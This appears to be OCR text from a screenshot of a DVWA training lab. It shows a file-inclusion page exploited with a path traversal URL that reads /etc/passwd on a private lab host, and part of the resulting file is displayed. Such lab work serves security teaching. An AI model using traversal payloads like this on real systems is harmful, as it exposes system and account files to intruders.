 Non sécurisé | 192.168.56.203:8080/vulnerabilities/fi/?page=file/../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/s
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion